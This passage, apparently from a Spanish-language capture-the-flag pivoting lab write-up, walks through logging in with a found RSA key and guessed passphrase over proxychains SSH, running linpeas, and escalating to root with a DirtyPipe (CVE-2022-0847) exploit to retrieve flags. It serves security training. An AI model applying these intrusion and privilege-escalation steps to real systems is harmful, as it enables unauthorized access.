Y encuentra el archivo rsa. Vamos a descargarlo y a ver su contenido.



Vamos a probar a utilizar esta clave RSA con el usuario chuck-norris que encontramos anteriormente.

#### 6.2. Explotación



Pero nos pide una password. Podemos probar una palabra que encontramos anteriormente en una frase mientras analizábamos el código fuente de la web. Esta palabra era balance o Balance, vamos a probar.

La contraseña correcta es balance.





| <pre>(root@knli)-[/home/kali/Desktop/lab_shelldredd_pivoting]     proxychains -q ssh chuck-norrisq192.168.60.129 -i rsa -p 65333 The authenticity of host '[192.168.60.129]:65333 ([192.168.60.129]:65333)' can't be established. ED25519 key fingerprint is SHA256:iYYZY4HkoeffOL1jKYZAADmjKIRXqHi3DOS9uXJ1q4s. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[192.168.60.129]:65333' (ED25519) to the list of known hosts.</pre> |
|----------------------------------------------------------------------------------------------------|
| chuck-norris@192.168.60.129's password:<br>Linux karate 5.10.0-9-amd66 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64                                                                                                    |
| SERVER                                                                                                    |

Y buscamos la flag user.txt, la primera flag de la máquina.



"cat" no funciona, vamos a probar otros programas para abrir este archivo. El primero será "less". Si este no funciona, probamos con pico.



Finalmente, podemos abrir la flag user.txt con la utilidad "pico".





#### 6.3. Elevación de privilegios

Vamos a enumerar archivos SUID, posibles archivos editables... Esta tarea la vamos a realizar de forma automática con un ejecutable de "linpeas". Este binario lo vamos a enviar desde nuestra máquina de ataque a través de una cadena de servidores Python HTTP levantados en cada una de las máquinas levantadas. Una vez enviado el archivo hasta la máquina "rei", damos permisos de ejecución y lo lanzamos. Después de unos instantes ya tenemos la primera información interesante. "Rei" presenta la vulnerabilidad CVE-2022-0847, "DirtyPipe".



Posible vector de elevación de privilegios. Para a descargar un exploit para tratar de aprovechar esta vulnerabilidad que nos debe permitir elevar privilegios. La forma de operar, la misma que con el ejecutable de "linpeas". También debemos dar perisos de ejecución.

Tras ejecutar el exploit, ya tenemos privilegios máximos dentro de la máquina "rei". Vamos a por la flag.

Para ello, nos dirigimos al directorio root y en su interior se encuentra la flag root.txt.





O no, que también es una opción. En el archivo podemos leer la frase de "Maritrini es la clave". Vamos a probar si existe algún archivo que se contenga en su nombre maritrini.



Parece que si existe un archivo maritrini. Vamos a ver su contenido.



Obtenemos la flag root, y podemos dar por vulnerada la máquina y superado el laboratorio de pivoting.

